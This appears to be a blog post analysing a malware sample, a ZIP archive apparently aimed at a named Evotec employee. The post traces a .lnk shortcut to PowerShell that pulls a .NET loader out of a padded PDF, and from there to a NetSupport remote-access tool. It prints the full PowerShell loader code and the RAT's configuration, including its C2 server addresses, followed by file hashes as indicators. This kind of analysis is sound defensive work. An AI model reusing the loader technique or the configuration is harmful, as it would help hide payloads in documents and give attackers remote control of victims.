
From time to time I tidy up my thousands of open browser tabs, and this time I came across something that I wanted to look at a few weeks ago but had forgotten about. It’s a tweet from MalwareHunterTeam about a probably interesting sample called Evotec Project Brief and MCDA (Cenk Cetin).zip.
My interest was piqued since Evotec is a German company, and it appears that a specific person is being targeted based on the file name. To make sure, I googled the apparently targeted person, and indeed he works for Evotec in a role that makes him an interesting target for attackers. The file name of the sample also looks interesting to me, although I had no idea what MCDA meant until just now, but apparently it stands for Multi-Criteria Decision Analysis and is a tool used to evaluate and prioritise different options based on multiple criteria. I have no information about whether the respective person or Evotec really received this file and, if so, through which channel the file was received.
However, let’s start with the analysis.
Initial Triage
The sample that MalwareHunterTeam mention in their tweet is a ZIP archive containing three files:
Bridge Strategy Group Win-Win Sourcing.pdf
BSG Signed_MUTUAL CDA TEMPLATE_EVOTEC INTERNATIONAL GMBH_V1.lnk
Client Project Brief.pdf
When opening the PDFs, you will just see a suspicious warning that you don’t have access and nothing happens. What is noticeable here is the size of the two PDFs. While one PDF has a normal size for the given content, the other file appears way too big, but more on that in a moment.

To analyse the .lnk file I used LnkParse3 which pretty nicely shows me that the .lnk file tries to execute powershell with the following command line:
-OutputFormat Text -Com sal aat 'iex'; gci -r -ea 0 'Evotec Project Brief and MCDA (Cenk Cetin).zip' |
Expand-Archive; gc -Tail 1 '.\Evotec Project Brief and MCDA (Cenk Cetin)\Evotec Project Brief and MCDA (Cenk Cetin)\Bridge Strategy Group Win-Win Sourcing.pdf' |
aat
I don’t want to go into detail about the whole command line, but what is important here is the last part:
gc -Tail 1 ..\Bridge Strategy Group Win-Win Sourcing.pdf
Get-Content is aliased as gc and is used to get the content of Bridge Strategy Group Win-Win Sourcing.pdf. Used together with -Tail 1, it only gets the last line of the PDF file.
The Powershell code is relatively straightforward to read and ultimately does nothing more than extract data from the PDF in order to build and execute a .NET executable.
$a = '
cd "$env:HOMEDRIVE$env:HOMEPATH";
$p = "Evotec Project Brief and MCDA (Cenk Cetin)\Evotec Project Brief and
MCDA (Cenk Cetin)\Bridge Strategy Group Win-Win Sourcing.pdf";
$l = new-object byte[] 7680;
$l2 = [IO.File]::ReadAllBytes($p);
for ($i = 0; $i -lt $l.length; $i++) {
$l[$i] = $l2[2410847 + $i * 2]
}
[Reflection.Assembly]::Load($l);

[oOfOIlyan.JfiDDCviWwB]::HJmWnhgQTsEN(
"Tempsoft-0.51",
$p,
18310,
2392537,
40,
"Evotec Project Brief and MCDA (Cenk Cetin)\Evotec Project Brief and
MCDA (Cenk Cetin)\Bridge Strategy Group Win-Win Sourcing.pdf",
3
)
';
Start-Job {
param($e)
iex $e
} -Arg $a | Wait-Job | Receive-Job

.NET Loader
The resulting .NET file is obfuscated with ConfuserEx and was uploaded to VirusTotal for the first time one day after the original tweet.
There are a whole range of tools to deobfuscate ConfuserEx so let me just say that I used de4dot, ConfuserExStringDecryptor and ConfuserExSwitchKiller to do that.
After running these tools, the sample was perfectly readable with ILSpy and also matches the call from the Powershell script above.

The .NET itself has a very limited range of functions and is only ~8KB in size. It has the task of extracting further code from the original PDF, executing/persisting it and executing a decoy.
NetSupport
The code extracted from the PDF by the .NET Loader is a ZIP archive, which turns out to be NetSupport when unpacked. Now we also know why the PDF file is so abnormally big ;).
As usual with NetSupport, the C2s are located in an .ini file and are stored in plain text.
0x49625f89
[Client]
_present=1
ValidAddresses.TCP=*
SysTray=0
DisableDisconnect=1
DisableReplayMenu=1
SecurityKey2=dgAAAO8iMOjrm9xnmOQXfBlmNwwA
Protocols=3
Shared=1
SOS_LShift=0
silent=1
DisableChat=1
DisableChatMenu=1
UnloadMirrorOnDisconnect=0
AutoICFConfig=1
AlwaysOnTop=0
SOS_Alt=0
DisableMessage=1
DisableRequestHelp=1
SOS_RShift=0
Usernames=*
[_License]
quiet=1
[_Info]
Filename=C:\Users\Public\NetSups\client32-u.ini
[General]
BeepUsingSpeaker=0
[HTTP]
CMPI=60
GatewayAddress=40.124.123.4:443
GSK=HA;E>HBKHA;E?EBFFH;N=O@BEJ
Port=443
SecondaryGateway=54.86.192.214:443
SecondaryPort=443
Conclusion
As mentioned in the beginning, I have no indication whether the specific person or the company Evotec was targeted. I just saw the tweet, thought it might be exciting and got started. It could be a targeted attack against Evotect, but it could also be a test/trolling/redteam-engagement/whatever. Even though the analysis was relatively straightforward and not particularly complicated, I’ve never read or heard of this approach before, but I haven’t done much research either. I did not check the C2s in detail and I also did not try to attribute to some threat actor. Perhaps someone is willing to continue with the information available here. In any case, I would be delighted to hear back if there are any new findings.
IOCs
Evotec Project Brief and MCDA (Cenk Cetin).zip
7a9b6e833b1b4dd359be7b61ea7b35837ece1ec5b65ffa1298d86fdb66f4e0b5
BSG Signed_MUTUAL CDA TEMPLATE_EVOTEC INTERNATIONAL GMBH_V1.lnk
dd5d3c62912d103d54f0e411a67b1f2c5210e5f18a11ebfdf5aae8a89330c7a9
Bridge Strategy Group Win-Win Sourcing.pdf
9923cd7b6bf3a4a917c62388e123c8d96994604c1de906b46bf1270f8027bb78
Client Project Brief.pdf
152e1a9886872cbee3c6012b89f8a0619c601f242e17084a5c5fb1e80e093eb3
.NET Loader
23b41610d31dca18498ab64f41b8ab3b1cde549cfbe1c6c00aad17dd14fd55b3
C2:
40.124.123[.]4:443
54.86.192[.]214:443